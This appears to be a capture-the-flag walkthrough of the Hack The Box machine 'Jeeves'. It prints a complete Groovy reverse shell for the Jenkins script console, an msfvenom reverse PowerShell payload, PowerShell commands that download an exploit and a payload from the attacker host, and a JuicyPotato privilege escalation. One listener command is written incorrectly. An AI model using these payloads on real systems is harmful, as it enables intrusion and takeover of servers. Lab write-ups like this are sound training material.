Enumeration
I ran a typical opening Nmap scan
nmap -sS -sC -sV -O -p- -vv 10.10.10.63 -oA ~/HTB/Jeeves/JeevesThe Nmap scan shows the following ports open, I’ve emboldened what I thought was interesting
PORT STATE SERVICE REASON VERSION 80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE |http-server-header: Microsoft-IIS/10.0 |_http-title: Ask Jeeves 135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP) 50000/tcp open http syn-ack ttl 127 Jetty 9.4.z-SNAPSHOT |http-server-header: Jetty(9.4.z-SNAPSHOT) |_http-title: Error 404 Not Found
So we have a website on port 80, some SMB and a non-iis web server on 50000 listed as – Jetty 9.4.z-SNAPSHOT
Testing SMB
I ran smbclient and attempted to anonymously list shares, I got access denied

Enumerating the Website(s)
Lets have a look at the website in more detail, it’s running the “ask jeeves” search engine:

clicking the links goes nowhere and searching for the anything causes an error page ‘error.html’. Looking more closely this is an image of an IIS erorr rather than actual errors.
It suggests we are using SQL Server 2005 on Windows NT5.0 (Build 2195:Service Pack 4) and I note this “just in case”, but I was aware that Nmap indicated we were using IIS 10.0 so not likely to be of much use.
Browsing to the site on 50000 gave a 404 error

The link on the page takes you to http://www.eclipse.org/jetty/
Nikto produced nothing of consequence.
At this point I thought it was time to see if there were any hidden directories or files so I ran DirBuster
Running DirBuster on http://10.10.10.63:50000 we find a folder called askjeeves

if we browse to http://10.10.10.63:50000/askjeeves we are presented with a menu we can add items, people, view the build history and manage the system.
On the manage Jenkins page we see some options

Initial Foothold
Possible Software Exploits
From Rapid 7 – RCE
Certain versions of Jetty do not correctly sanitize backslash characters in URL requests to the ‘/cgi-bin’ directory. As a result, a remote attacker can execute arbitrary binaries anywhere the web server has access to.
From Exploit-DB – Directory Traversal
source: https://www.securityfocus.com/bid/50723/info
Jetty Web Server is prone to a directory-traversal vulnerability because it fails to sufficiently sanitize user-supplied input.
Exploiting this issue will allow an attacker to view arbitrary files within the context of the webserver. Information harvested may aid in launching further attacks.
Example:
http://www.example.com:9084/vci/downloads/……………\Documents and Settings\All Users\Application Data\VMware\VMware VirtualCenter\SSL\rui.key
I tried a few times to run the metasploit module with no success and tried to do some directory traversal with equally poor success.
Website
Of particular interest is the Script Console (I highlighted this in the enumeration

It seems we can run scripts. I have no knowledge of groovy so I did a small search and found this site https://www.hackingarticles.in/exploiting-jenkins-groovy-script-console-in-multiple-ways/ which explains how to get a reverse shell but the code didn’t copy well.
A new search took me here https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76 so I copied the code from here. I have pasted it below. This will produce a reverse shell in a netcat listener. Change “String Host” to your LHOST IP address and the port to whatever port is useable on your attacking system
String host="10.10.14.12";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();Setup a netcat listener
nc 10.10.14.12 8044
Paste the code into the Jenkins console
click run
We have a shell. You can fetch the user flag from the user (kohsuke) desktop

Using msfconsole
metasploit has a module for the jenkins console. I couldn’t get it to work.
use exploit/multi/http/jenkins_script_consolePrivilege Escalation
So we have a user shell. Looking at the user account we are a user named kohsuke

A normal user with no admin privileges, just a member of the normal users group

We do however have the impersonate privilege.

And we can run sysinfo

Sysinfo provides a way to look for privesc paths. We can take a copy of the output and paste to a file and use windows-exploit-suggester.py to look at possible escalation paths
I was doing a potato attack module in TCM Windows privilege escalation course – it was a fair bet I was supposed to use the potato attack. I think though it is also reasonable to assume, if we have the impersonate privilege trying a potato attack makes sense.
In this instance, I found a simple guide that used JuicyPotato here and if you really want an in depth explanation on potato attacks, there is a really good post here
I created the msfvenom payload and the batch (bat) file then used a python webserver and Powershell to grab them both. Its worth noting that the link to the binaries in the README.md file is broken So I’ve put a download link on this page.
Download the JuicyPotato executable
Create a reverse shell using msfvenom.
msfvenom -p cmd/windows/reverse_powershell lhost=10.10.14.25 lport=4567 > shell.batStart the webserver on your attacking machine
python -m SimpleHTTPServer 8000In your target machine user shell, copy/paste or type the Powershell commands below to fetch the files. Replace the IP address with your webserver IP.
powershell -c "wget http://10.10.14.25:8000/JuicyPotato.exe -OutFile .\JP.exe"powershell -c "wget http://10.10.14.25:8000/shell.bat -OutFile .\shell.bat"start a netcat listener on your attacker machine. Change the port to the one you set in your msfvenom payload
nc -nvlp 4567run the attack
JP.exe -l 1234 -p shell.bat -t * you should see the payload run in your shell window

And your system shell should pop in netcat

I was all excited at this point and headed straight to the Admin desktop to find there was no root.txt there was only an hm.txt – typing this out tells us we have to look deeper

I tried to run a search using DIR
cd c:\
dir root.txt /Sand I also tried
where /R \ root.txtbut neither found any files.
I ran both again using root.* as the pattern, but all that was found was an xml file. I had a look but it wasn’t the flag.
I recalled a feature in windows called Alternate Data Stream. I didn’t know if I could search and recurse through datastreams, but a gut instinct told me it would be on the desktop where the noral root flag is so I decided to look there.
cd \user\administrator\desktop
dir /R *.*the command dir /R *.* shows all data streams

As you can see there is an ADS. I tried to type that out

Well that didn’t work so what can we do… I piped it to more, if you have a better idea drop it in the comments (please)

and that is Jeeves done.